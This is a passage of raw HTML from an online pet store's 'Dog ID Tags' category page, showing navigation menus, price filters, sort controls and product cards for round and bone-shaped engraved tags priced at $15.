                        href="https://www.dogids.com/dog-health-safety/"
                        data-instantload
                        
                    >Dog Health &amp; Safety</a>
                    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-109" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                    <ul class="navPage-childList" id="navPages-109">
                            <!-- 38 -->
                            <li class="navPage-childList-item">
                                    <a class="navPage-childList-action" data-instantload href="https://www.dogids.com/dog-bowls-feeding-accessories/" >Dog Bowls &amp; Feeding Accessories</a>
                            </li>
                            <!-- 39 -->
                            <li class="navPage-childList-item">
                                    <a class="navPage-childList-action" data-instantload href="https://www.dogids.com/dog-skin-care-products/" >Dog Skin Care Products</a>
                            </li>
                            <!-- 40 -->
                            <li class="navPage-childList-item">
                                    <a class="navPage-childList-action" data-instantload href="https://www.dogids.com/dog-treats/" >Dog Treats</a>
                            </li>
                            <!-- 41 -->
                            <li class="navPage-childList-item">
                                    <a class="navPage-childList-action" data-instantload href="https://www.dogids.com/high-visibility-dog-products/" >High Visibility Dog Products</a>
                            </li>
                    </ul>
            </li>
            <!-- 42 -->
            <li class="navPage-subMenu-item">
                    <a class="navPages-action-toggle" href="#"
                        data-collapsible="navPages-115">
                        <span class="_more">More <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                        <span class="_less">Close <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                    </a>
                    <a
                        class="navPage-subMenu-action has-subMenu"
                        href="https://www.dogids.com/working-dog-gear/"
                        data-instantload
                        
                    >Working Dog Gear</a>
                    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-115" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                    <ul class="navPage-childList" id="navPages-115">
                            <!-- 43 -->
                            <li class="navPage-childList-item">
                                    <a class="navPage-childList-action" data-instantload href="https://www.dogids.com/hunting-dog-supplies/" >Hunting Dog Supplies</a>
                            </li>
                    </ul>
            </li>
            <!-- 44 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/dog-apparel/" data-instantload >Dog Apparel</a>
            </li>
            <!-- 45 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/dog-beds/" data-instantload >Dog Beds &amp; Accessories</a>
            </li>
            <!-- 46 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/dog-toys/" data-instantload >Dog Toys</a>
            </li>
            <!-- 47 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/dog-travel-outdoor-gear/" data-instantload >Dog Travel &amp; Outdoor Gear</a>
            </li>
            <!-- 48 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/for-cats/" data-instantload >For Cats</a>
            </li>
            <!-- 49 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/for-humans/" data-instantload >For Humans</a>
            </li>
            <!-- 50 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/holidays-special-occasions/" data-instantload >Holidays and Special Occasions</a>
            </li>
            <!-- 51 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/donation-product/" data-instantload >Paw It Forward Donations</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item navPages-item--id-167">
                    <a class="navPages-action" href="https://www.dogids.com/product-bundles/" data-instantload >Product Bundles</a>
                </li>
        
                <li class="navPages-item navPages-item--brand">
                    <a class="navPages-action" href="https://www.dogids.com/brands/" data-instantload>Shop By Brand</a>
                </li>
    
    </ul>

    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign In</a>
            </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
                </li>
    </ul>


    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
        <li class="navPages-item navPages-item--cart">
            <a
                class="navPages-action navPages-action--cart"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                title="Cart">
                <svg class="icon"><use xlink:href="#icon-ih-bag-menu" /></svg>
                <span class="navPages-item-cartLabel">Cart</span> <span class="countPill cart-quantity"></span>
            </a>
            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

            <li class="navPages-item">
                <a class="navPages-action" href="tel:800.720.8247">Call Us: 800.720.8247</a>
            </li>
    </ul>
</nav>

            <div class="beautify__belowMobileMenu">
                <div data-content-region="footer_below_mobile_menu--global"></div>
            </div>
        </div>
    </div>

</header>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <div class="container">
        <section class="quickSearchResults" data-bind="html: results"></section>
    </div>
</div>
<div class="papathemes-overlay"></div>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" data-currency-code="USD">
     
    <div class="container">
        
<ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://www.dogids.com/" class="breadcrumb-label">
                        <svg class="icon"><use xlink:href="#icon-ih-small-home"></use></svg>
                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                    <svg class="icon"><use xlink:href="#icon-ih-arrow-right"></use></svg>
                <a data-instantload href="https://www.dogids.com/dog-id-tags/" class="breadcrumb-label">
                    <span>Dog ID Tags</span>
                </a>
            </li>
</ul>

<script type="application/ld+json" nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.dogids.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.dogids.com/dog-id-tags/",
                "name": "Dog ID Tags"
            }
        }
    ]
}
</script><h1 class="page-heading">Dog ID Tags</h1>

<div data-content-region="category_below_header--global"></div>
<div data-content-region="category_below_header"></div>


<div data-content-region="category_below_description--global"></div>
<div data-content-region="category_below_description"></div>

<div class="page">
    <div class="beautify__filters-overlay"></div>
    <aside class="page-sidebar page-sidebar--top beautify__filters
    " id="sidebar-top">
        <div class="_header">
            <h2 class="_heading">Filter By</h2>
            <a href="#" class="_close" data-toggle="sidebar-top"><svg class="icon"><use xlink:href="#icon-close"></use></svg><span class="sr-only">Close</span></a>
        </div>
        <div class="_body">
            <div data-content-region="category_sidebar_top--global"></div>
            <div data-content-region="category_sidebar_top"></div>
            <div id="faceted-search-container">
                <nav>
    
    <div class="sidebarBlock sidebarBlock--categories sidebarBlock--mobileCollapsible">
        <h3 class="sidebarBlock-heading is-open" data-collapsible="#categories-navList" tabindex="0" aria-expanded="true">
            Dog ID Tags
            <svg class="icon"><use xlink:href="#icon-keyboard-arrow-down"></use></svg>
        </h3>
        <ul id="categories-navList" class="beautify__navList is-open" aria-hidden="false">
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/dog-collar-nameplates/" title="Dog Collar Name Plates">Dog Collar Name Plates</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/themed-dog-tag-collections/" title="Themed Dog Tag Collections">Themed Dog Tag Collections</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/qr-code-dog-tags/" title="QR Code Dog Tags">QR Code Dog Tags</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/bone-dog-tags/" title="Bone Dog Tags">Bone Dog Tags</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/colorful-dog-tags/" title="Colorful Dog Tags">Colorful Dog Tags</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/designer-dog-tags/" title="Designer Dog Tags">Designer Dog Tags</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/funny-dog-tags/" title="Funny Dog Tags">Funny Dog Tags</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/round-dog-tags/" title="Round Dog Tags">Round Dog Tags</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/unique-shaped-dog-tags/" title="Unique Shaped Dog Tags">Unique Shaped Dog Tags</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/dog-tag-accessories/" title="Dog Tag Accessories">Dog Tag Accessories</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/cat-id-tags/" title="Cat ID Tags">Cat ID Tags</a>
            </li>
            <li class="navList-item">
                <a class="navList-action" data-instantload href="https://www.dogids.com/horse-tags-bridle-harness-tags" title="Horse Nameplates and Horse Tags">Horse Nameplates and Horse Tags</a>
            </li>
        </ul>
    </div>

        <div id="facetedSearch" class="facetedSearch sidebarBlock"
    data-beautify-faceted-shop-by-price="[{&quot;url&quot;:&quot;https://www.dogids.com/dog-id-tags/?price_min=0&amp;price_max=13&amp;sort=bestselling&quot;,&quot;low&quot;:{&quot;formatted&quot;:&quot;$0.00&quot;,&quot;value&quot;:0,&quot;currency&quot;:&quot;USD&quot;},&quot;high&quot;:{&quot;formatted&quot;:&quot;$13.00&quot;,&quot;value&quot;:13,&quot;currency&quot;:&quot;USD&quot;},&quot;selected&quot;:false},{&quot;url&quot;:&quot;https://www.dogids.com/dog-id-tags/?price_min=13&amp;price_max=21&amp;sort=bestselling&quot;,&quot;low&quot;:{&quot;formatted&quot;:&quot;$13.00&quot;,&quot;value&quot;:13,&quot;currency&quot;:&quot;USD&quot;},&quot;high&quot;:{&quot;formatted&quot;:&quot;$21.00&quot;,&quot;value&quot;:21,&quot;currency&quot;:&quot;USD&quot;},&quot;selected&quot;:false},{&quot;url&quot;:&quot;https://www.dogids.com/dog-id-tags/?price_min=21&amp;price_max=29&amp;sort=bestselling&quot;,&quot;low&quot;:{&quot;formatted&quot;:&quot;$21.00&quot;,&quot;value&quot;:21,&quot;currency&quot;:&quot;USD&quot;},&quot;high&quot;:{&quot;formatted&quot;:&quot;$29.00&quot;,&quot;value&quot;:29,&quot;currency&quot;:&quot;USD&quot;},&quot;selected&quot;:false},{&quot;url&quot;:&quot;https://www.dogids.com/dog-id-tags/?price_min=29&amp;price_max=37&amp;sort=bestselling&quot;,&quot;low&quot;:{&quot;formatted&quot;:&quot;$29.00&quot;,&quot;value&quot;:29,&quot;currency&quot;:&quot;USD&quot;},&quot;high&quot;:{&quot;formatted&quot;:&quot;$37.00&quot;,&quot;value&quot;:37,&quot;currency&quot;:&quot;USD&quot;},&quot;selected&quot;:false},{&quot;url&quot;:&quot;https://www.dogids.com/dog-id-tags/?price_min=37&amp;price_max=45&amp;sort=bestselling&quot;,&quot;low&quot;:{&quot;formatted&quot;:&quot;$37.00&quot;,&quot;value&quot;:37,&quot;currency&quot;:&quot;USD&quot;},&quot;high&quot;:{&quot;formatted&quot;:&quot;$45.00&quot;,&quot;value&quot;:45,&quot;currency&quot;:&quot;USD&quot;},&quot;selected&quot;:false}]"
    >
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h3 class="sidebarBlock-heading">
        Refine by
    </h3>

        No filters applied

</div>

        <div
            id="facetedSearch-navList"
            class="facetedSearch-navList blocker-container">
            <div class="_accordion _accordion--navList">
                        
                        <div class="_accordion-block">
    <div
        class="_accordion-navigation toggleLink  is-open "
        role="button"
        tabindex="0"
        data-collapsible="#facetedSearch-content--price">
        <h4 class="_accordion-title">
            Price
        </h4>

        <div class="_accordion-navigation-actions">
            <svg class="icon _accordion-indicator toggleLink-text toggleLink-text--off">
                <use href="#icon-keyboard-arrow-down" />
            </svg>
            <svg class="icon _accordion-indicator toggleLink-text toggleLink-text--on">
                <use href="#icon-keyboard-arrow-up" />
            </svg>
        </div>
    </div>

    <div id="facetedSearch-content--price" class="_accordion-content  is-open ">
        <div class="beautify__shopByPrice-slider" data-slider></div>
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field form-field--input">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        /><span class="_currency"></span>
                    </div>

                    <div class="form-field form-field--input">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        /><span class="_currency"></span>
                    </div>

                    <div class="form-field">
                        <button class="button button--outline button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
        <div class="navList-actions-inline">
            <button class="navList-action" data-cancel style="display:none">Cancel</button>
            <a href="" class="navList-action" data-faceted-search-facet data-clear style="display:none">Clear</a>
        </div>
    </div>
</div>

            </div>

            <div class="blocker" style="display: none;"></div>
        </div>

    <div class="facetedSearch-bottom">
        <a href="#" class="button button--light is-open" data-toggle="sidebar-top">Apply Filters</a>
    </div>
</div>
</nav>
            </div>
            <div data-content-region="category_sidebar_bottom--global"></div>
            <div data-content-region="category_sidebar_bottom"></div>
        </div>
    </aside>
    
    <main class="page-content">
        <div data-content-region="category_above_image--global"></div>
        <div data-content-region="category_above_image"></div>


        <div data-content-region="category_below_image--global"></div>
        <div data-content-region="category_below_image"></div>


        <div data-content-region="category_below_subcategories_grid--global"></div>
        <div data-content-region="category_below_subcategories_grid"></div>



        <div id="product-listing-container" class="
            mode-3
                        
        ">
                <div class="papathemes-productsFilter papathemes-productsFilter--faceted">
    <form class="actionBar" id="papathemes-productsFilter-form" method="get" data-sort-by>
        <fieldset class="form-fieldset actionBar-section actionBar-section--mode">
    <div class="form-field">
        <label class="form-label" for="mode">Columns:</label>
            <input class="form-radio" type="radio" name="mode" value="3" id="mode_3_main" checked>
            <label class="form-option" for="mode_3_main"><span class="form-option-variant" title="Grid"><i class="fa fa-th-large" aria-hidden="true"></i></span></label>

            <input class="form-radio" type="radio" name="mode" value="bo" id="mode_bo_main" >
            <label class="form-option" for="mode_bo_main"><span class="form-option-variant" title="Bulk Order"><i class="fa fa-th-list"></i></span></label>
    </div>
</fieldset>
        
        <fieldset class="form-fieldset actionBar-section actionBar-section--sort">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select" name="sort" id="sort">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>

        <fieldset class="form-fieldset actionBar-section actionBar-section--productsPerPage">
    <div class="form-field">
        <label class="form-label" for="limit">Per Page:</label>
        <select class="form-select" name="limit" id="limit">
            <option value="8" >8</option>
            <option value="12" selected>12</option>
            <option value="16" >16</option>
            <option value="20" >20</option>
            <option value="40" >40</option>
            <option value="100" >100</option>
        </select>
    </div>
</fieldset>

        <a href="#" class="button button--primary _filters-toggle" data-toggle="sidebar-top">Filters</a>
    </form>
</div>
<div class="product-listing-form" >
        <div class="productGrid-bulkOrderHeader-wrapper">
    <ul class="productGrid-bulkOrderHeader">
        <li class="productGrid-bulkOrderHeader-thumb"></li>
        <li class="productGrid-bulkOrderHeader-name">Product</li>
        <li class="productGrid-bulkOrderHeader-qtyInCart">Qty in Cart</li>
        <li class="productGrid-bulkOrderHeader-qty">Quantity</li>
        <li class="productGrid-bulkOrderHeader-price">Price</li>
        <li class="productGrid-bulkOrderHeader-subtotal">Subtotal</li>
        <li class="productGrid-bulkOrderHeader-action"></li>
    </ul>
</div>
<ul class="productGrid">
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/double-sided-round-dog-id-tag/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/130/24371/Round-Dog-ID-Tags-Group1__76980.1763241008.jpg?c=2" alt="Round Dog ID Tag Brass and Stainless Steel" title="Round Dog ID Tag Brass and Stainless Steel" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/130/24371/Round-Dog-ID-Tags-Group1__76980.1763241008.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/130/24371/Round-Dog-ID-Tags-Group1__76980.1763241008.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/130/24371/Round-Dog-ID-Tags-Group1__76980.1763241008.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/130/24371/Round-Dog-ID-Tags-Group1__76980.1763241008.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/130/24371/Round-Dog-ID-Tags-Group1__76980.1763241008.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/130/24371/Round-Dog-ID-Tags-Group1__76980.1763241008.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/130/24371/Round-Dog-ID-Tags-Group1__76980.1763241008.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/130/24371/Round-Dog-ID-Tags-Group1__76980.1763241008.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/130/24371/Round-Dog-ID-Tags-Group1__76980.1763241008.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/130/24372/ody-round-id-tag-5-1__87664.1763241008.jpg?c=2" alt="Round Dog ID Tag on Dog" title="Round Dog ID Tag on Dog" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/130/24372/ody-round-id-tag-5-1__87664.1763241008.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/130/24372/ody-round-id-tag-5-1__87664.1763241008.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/130/24372/ody-round-id-tag-5-1__87664.1763241008.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/130/24372/ody-round-id-tag-5-1__87664.1763241008.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/130/24372/ody-round-id-tag-5-1__87664.1763241008.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/130/24372/ody-round-id-tag-5-1__87664.1763241008.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/130/24372/ody-round-id-tag-5-1__87664.1763241008.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/130/24372/ody-round-id-tag-5-1__87664.1763241008.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/130/24372/ody-round-id-tag-5-1__87664.1763241008.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="130"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/double-sided-round-dog-id-tag/" data-instantload >Double Sided Round Dog ID Tag</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="130" data-product-sku="1102" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                Custom Round Name Tags for Dogs
Add a dog tag with a round, playful shape to your best friend&rsquo;s collar. Round metal tags offer a classic look with a little custom design flair.
It never hurts to go to great lengths for your dog's safety. In...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_130_0">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_130_0"
                name="qty_130"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/double-sided-round-dog-id-tag/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="130">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="130">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='130'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Double Sided Round Dog ID Tag</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="130"
                            name="qty_130"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Double Sided Round Dog ID Tag</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="130" 
                                data-bulkorder-price-value="15"
                                data-bulkorder-price-formatted="$15.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="130"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/double-sided-round-dog-id-tag/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="130">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/classic-bone-dog-id-tag/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/116/24375/bone-dog-id-tags-group-1500x1500__48252.1763243037.jpg?c=2" alt="Classic Bone Dog Tags" title="Classic Bone Dog Tags" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/116/24375/bone-dog-id-tags-group-1500x1500__48252.1763243037.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/116/24375/bone-dog-id-tags-group-1500x1500__48252.1763243037.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/116/24375/bone-dog-id-tags-group-1500x1500__48252.1763243037.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/116/24375/bone-dog-id-tags-group-1500x1500__48252.1763243037.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/116/24375/bone-dog-id-tags-group-1500x1500__48252.1763243037.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/116/24375/bone-dog-id-tags-group-1500x1500__48252.1763243037.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/116/24375/bone-dog-id-tags-group-1500x1500__48252.1763243037.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/116/24375/bone-dog-id-tags-group-1500x1500__48252.1763243037.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/116/24375/bone-dog-id-tags-group-1500x1500__48252.1763243037.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/116/24377/ody-bone-id-tag__05812.1763243037.jpg?c=2" alt="Classic Bone Dog Tag on dog" title="Classic Bone Dog Tag on dog" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/116/24377/ody-bone-id-tag__05812.1763243037.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/116/24377/ody-bone-id-tag__05812.1763243037.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/116/24377/ody-bone-id-tag__05812.1763243037.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/116/24377/ody-bone-id-tag__05812.1763243037.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/116/24377/ody-bone-id-tag__05812.1763243037.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/116/24377/ody-bone-id-tag__05812.1763243037.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/116/24377/ody-bone-id-tag__05812.1763243037.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/116/24377/ody-bone-id-tag__05812.1763243037.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/116/24377/ody-bone-id-tag__05812.1763243037.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="116"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/classic-bone-dog-id-tag/" data-instantload >Double Sided Bone Dog ID Tag</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="116" data-product-sku="1103" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
